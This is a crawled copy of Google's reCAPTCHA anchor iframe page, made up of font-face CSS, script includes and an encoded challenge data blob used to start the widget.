request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8&co=aHR0cHM6Ly93d3cuZGVsb3NkdWVuZGVzemFob3JpZXMuY29tOjQ0Mw..&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=po8rmup9955
body_size: 48133
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="s6-2IebwFatRml1r1NO1mw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="s6-2IebwFatRml1r1NO1mw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="s6-2IebwFatRml1r1NO1mw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22E8K0Z8Kjw4MRbcOmw6bDkcOCw7xuYsKqw4XDugZ4TMK9wr7Cil7CpMKkSXNxQ8OBIsKyw4VrCsK6wr4zUXE8w6sjwr41w5/ChSbDiMKHOEQMwpUTw7oBwpgRw5RbJsKkdsKgVcORwrIKw4o3wr/DkH96wrZlw6nCuALCuCYLbz9+w4tPIMKVwrDCgsO0wo7DrsKAw7snwoxcw5xuw4E2w6bCkFTCusKuNsK+QHd/e8KNwph/T8OcFhpWX8OccQvCqRIUwq9bTsK9JEHChTfCosKwD8O/w6/DkFLDqiHDrzlnOsOMw7LCnUl9fEPCkMKUDMK7w68Sw6thw7HCo8KODnQWDXl6C8KYRsOSH8OoV8OyXzN/[base64]/DssKfw6HDpMOOw60CQ13Dp2chw5vDj8OYBMOiw6TDog7CvHkVw78PwoZkSMOzwpfCk8OHWythHAbDnThxwrfDosKow4dqd3fDgE48w5J4VcO/wpTCoEUAw6t8ccOSwpwNwqA0WRNPwpYdExkfAz7CmsO1w5A7w5XCjlRrPMK6acK4woNVDiTCqSYMw4IrBcOnwoBHBE/[base64]/[base64]/Dln87w7cBw5LDtcKWEmIUBsOZFsKWR8OpwqdQw4kDAgvDu3EGfsKlwpsBw4bDiRbCmQ3DuEDCisOjwr/[base64]/DqcO6LMOBwrNvwqUbw6TDnsKww4wVwqrDtMK2VcOFw5ZKw6o6JsODUwTCvS/CmmZQw4fCoMK5InvCs0kxGn3CnMKITsOqwo1Ww4/CssOqAghOP8OLHnF2RMOAC2HDsABew5jDqUduwoPCiDfCrToHwpgPwrLDnMOowrLDiQYscMKTesK7On5dYjXCnQjCmsO9w4bDvBFkwo/DhcK+UsOcPMKXesOAwofCmTjDhcOcw7hvw483w4nCsyXCqxA1G8OMw4/[base64]/wo8owqfDoFMdwp0dw4XCt8OtdRvDqWjCvgPCgyshw5bDsWLDoRzDhmfCt8Kfw5rCi2A5ScOnwoDDgiRowqbDqgrCjBvDmcKOZ8KLe3nCpMOdw4vDhUTDjTEGwrJ+wpTDlMKbBsKlXMO/SMOtwp12w4pBwr4SwpM2w6/Ds1vDu8K2woLDkMKPw6LCh8Ouw69EDDvDhlJVw4gsHMO0wot5dsOVbBlWwpEowrBfwo/DuFHDjiHDhVjDl0sUcRFbDcKYRQ/Cg8OvwqxUPsO1KcOow6LCvk/Ct8OhBsOfw7Mdwrw8NTQsw6RjwpAZFMOcT8OuXWpkwofDvcOYwobCh8OIE8OTw7jDnsO/X8KwA1fDuAjDjRXChUzDi8Ohw6LDosOWw4vCtwQfYAsrcMKUw5TChjNVwrN2bSrDkBvDucKhwrTDijLCiELClcKuwqLDhMK7wonCli4CWsK7Q8KMIWvDjQnDgD/Du8OOSCXCuyRwwqBPw7zCrMKpTn1Twqp6w4nCsGfDinnDkTzDhsK8cS7Co1MwEgEPw4F7w7TCr8OCUjAFw6QWaXYkRHRKF2bDkMKKw6zCqknDh3oXKg0ew7bDtGPDj1/CssKxLwTDgsKleUbCgsK8LG4OFzUrAk5qZ1DDnQ1/woltwpcOOMOsV8KzwqDDkTAREcOeYjjClMOgw5bDhcOXwqLDvcOnw4rDkAPDssO4MMK2woBxw6/[base64]/CmsO8eFvCusO+w51ePsOJwoHCiMKaOsOGwqp5SWzDjEMtw5jCjDTDnsOKNsOZOzt5w6DCoX0HwrBHZsO1KQnDi8K4w70vwqvCjsKFbMORw5o2H8OGL8ORw6kxw4EBw77DsMOFw7oDw67ClMOawqTDg8KlRsOkw7I0ElpccsO6TnXCpj/CvxDDhsOjcxR/w7hNw70lwq7CrjpnwrbCssKEwq0LIMOPwonDrRYlwpJCcmDCrzskw75GSxtEQXbCvB9uZEJTw6wUwrZnw7vDkMO7w6/CpTvDiAl9wrLCj3hYCxrCgcKLKj0xw5EnHwTCrcKkwqrDqk/Ci8KiwqAjwqfDmsO2PMOUw79uw67CqsOCTsOkUsKjwp7CvEDCq8OwUMO0w6IPw65BQ8KOwoZew6c1w4bCggXDmnPCqFhrZ8KibMK8A8K8w4klTkAjIcKASynDrQV8IsKHwoBuDjI3wqvDsk/[base64]/[base64]/[base64]/DuVjCl8Klw44RwrrDjQTDrVZWYcKCw7UqwqnDt8Ksw77CrUDDl8KTw4dCWQvCv8Odw6LCqX/DvMOWwoDDhxfCocK3WsOAJE4MOQDDtEPCksOGfcK/MsKAPFxqSi1lw4Qcw5jCsMKKLMOhJcKrw45EdxRbwotgLx/CjD0FdkbChifCkcKrwrXDu8Ogw719C1PDtcKkwrbDrHsrw7g2AMKiw6LDjF3CphhRH8O+w6sjGngEGsO6DcKAGGHDgDfCrCAWw6rCnHBGw4PDugBQw7/Cl0kOEUU8U0HDkcKcJh0qacKWXiI4wqduPjIfTnl/[base64]/DhldvesKSa8OObk1hVsO7wr06wpMUT3HCocOASTR5JMKkwrjDhjNJw4xGLFQWXU3CmljCq8Krw6DDpcOIEw3CiMKAwp3DhMKSGDFBM2nCmsOIY3vCixoNwptWw7AbOXDDpcOMw6JDH3FFNcK9w7hlF8Kyw4hVMXJfRwvChkAEV8K2wrNLwobDvGHCosOmw4J/bsKePH5ZNg06wqnDrMKMBcK0w6fCnz9vEjPCskc/woIxw7LChXlYQxp3wo3CgD4bJXQ0UsOmM8OlwooLwpXDiVvDtlxXwqzDnnETw63CoCtLMcKTwpUAw47Dn8Oow6LCrsKQG8O+w4/Dt1cww4RKw7J/AsKnEsKnwplzbMOLwoU1wrYDQ8OQw7x5GXXDscKMwpEJw588QcOkKsOYwq3DisOTRwtlfSHCsifCiinDl8KeU8OjwpbDr8O6GwsHRxDCiBwtCjtbF8Kfw4howrs6Sk4vCMOXwqcaBMOzwrdZUcOlw7gFw4jCli3CkAJRH8Omwp/DoMKOworDv8K/[base64]/w5fDpzHCr8OVfmkRBk4aw78aScKww44oSFHDsMKPwr3Dsw0tPcKIe8KYw6c7w7dyOsKQFR3DhS8IZMKQw5Vawos4Q2RFwqwcaXHCtzzDg8KXw4VmOsKcWU/DiMOHw4vCgCXCtsORw7jCu8O9Y8OYO1XChMKYw6DCnjdXY3nDnU/DhiHDn8K0blVbdMK7E8KOPl